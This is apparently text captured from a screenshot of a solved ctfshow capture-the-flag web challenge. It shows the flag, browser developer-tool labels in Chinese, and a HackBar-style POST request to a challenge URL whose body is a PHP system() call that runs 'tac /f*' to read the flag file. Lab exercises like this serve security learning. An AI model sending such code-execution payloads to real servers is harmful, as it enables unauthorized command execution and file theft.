 ctfshow{372fd919-a413-4ff1-89e3-1964fe471b06}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://b62eee69-ddca-4546-b94d-62321264d69d.challenge.ctf.show/877a.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
1=system("tac /f*");